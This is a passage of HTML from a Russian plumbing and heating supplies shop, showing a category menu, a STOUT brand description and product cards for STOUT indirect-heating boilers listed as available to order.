			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<h1>Stout</h1><div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>

<div class='vendorInfo'>
<img src='/a/skakva/files/77102/75822/stout.jpg' class='vendorLogo'>
<p>Идея создания бренда STOUT:</p>
<p>&nbsp;&ndash;&nbsp;предложить российскому покупателю качественное европейское оборудование с&nbsp;гарантией на&nbsp;всю систему в&nbsp;среднем ценовом сегменте;</p>
<p>&nbsp;&ndash;&nbsp;найти на&nbsp;территории Европы фабрики, специализирующиеся на&nbsp;производстве отдельных компонентов оборудования для&nbsp;систем отопления и&nbsp;водоснабжения, которые способны обеспечить требования по&nbsp;качеству;</p>
<p>&nbsp;&ndash;&nbsp;внести изменения в&nbsp;стандартную конструкцию оборудования, которые позволят адаптировать продукцию к&nbsp;российским условиям эксплуатации (с&nbsp;повышенным запасом прочности);</p>
<p>&nbsp;&ndash;&nbsp;проводить активную рекламную поддержку всей системы под&nbsp;одним брендом для&nbsp;популяризации на&nbsp;российском рынке качественного оборудования из&nbsp;Европы.</p>
<div class='vendorLink'>Сайт: <a href='http://www.stout.ru' title='Перейти на сайт компании Stout' rel='nofollow' target='_blank'>www.stout.ru</a></div>
</div>





    
        
        
        



<div class='clear'></div>




		<div  class='block_items itm_textbor  card_big noitemcount typeCartBut2'><div>



<!-- ITEM -->
<div  class='blk_item obj obj3290871 product-item uncheck    notovar' data-typecount='2' data-id='3290871' data-origname='Бойлер STOUT 100 л косвенного нагрева наcтенный SWH-1210-000100' data-name='Бойлер STOUT 100 л косвенного нагрева наcтенный SWH-1210-000100' data-sub='97844' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Бойлер STOUT 100 л косвенного нагрева наcтенный SWH-1210-000100' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-nactennyj-SWH-1210-000100-b3c0e521.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-nactennyj-SWH-1210-000100-b3c0e521.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/b3c0e52160ed11e8a1feac1f6b177095_b3c0e52260ed11e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-nactennyj-SWH-1210-000100-b3c0e521.html'><span itemprop='name'>Бойлер STOUT 100 л косвенного нагрева наcтенный SWH-1210-000100</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3345173 product-item uncheck    notovar' data-typecount='2' data-id='3345173' data-origname='Бойлер STOUT 100 л косвенного нагрева напольный SWH-1110-000100' data-name='Бойлер STOUT 100 л косвенного нагрева напольный SWH-1110-000100' data-sub='97844' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Бойлер STOUT 100 л косвенного нагрева напольный SWH-1110-000100' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-napolnyj-SWH-1110-000100-6c79bc04.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-napolnyj-SWH-1110-000100-6c79bc04.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6c79bc0460eb11e8a1feac1f6b177095_917a3db560ec11e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-100-l-kosvennogo-nagreva-napolnyj-SWH-1110-000100-6c79bc04.html'><span itemprop='name'>Бойлер STOUT 100 л косвенного нагрева напольный SWH-1110-000100</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3340055 product-item uncheck    notovar' data-typecount='2' data-id='3340055' data-origname='Бойлер STOUT 150 л косвенного нагрева напольный SWH-1110-000150' data-name='Бойлер STOUT 150 л косвенного нагрева напольный SWH-1110-000150' data-sub='97844' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Бойлер STOUT 150 л косвенного нагрева напольный SWH-1110-000150' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-150-l-kosvennogo-nagreva-napolnyj-SWH-1110-000150-e04e60bf.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-150-l-kosvennogo-nagreva-napolnyj-SWH-1110-000150-e04e60bf.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/e04e60bf60eb11e8a1feac1f6b177095_a6c57ea260ec11e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-150-l-kosvennogo-nagreva-napolnyj-SWH-1110-000150-e04e60bf.html'><span itemprop='name'>Бойлер STOUT 150 л косвенного нагрева напольный SWH-1110-000150</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3448336 product-item uncheck    notovar' data-typecount='2' data-id='3448336' data-origname='Бойлер STOUT 200 л косвенного нагрева напольный SWH-1110-000200' data-name='Бойлер STOUT 200 л косвенного нагрева напольный SWH-1110-000200' data-sub='97844' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Бойлер STOUT 200 л косвенного нагрева напольный SWH-1110-000200' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-200-l-kosvennogo-nagreva-napolnyj-SWH-1110-000200-6d07ec6e.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-200-l-kosvennogo-nagreva-napolnyj-SWH-1110-000200-6d07ec6e.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6d07ec6e60ec11e8a1feac1f6b177095_6d07ec6f60ec11e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/bojler-STOUT-200-l-kosvennogo-nagreva-napolnyj-SWH-1110-000200-6d07ec6e.html'><span itemprop='name'>Бойлер STOUT 200 л косвенного нагрева напольный SWH-1110-000200</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
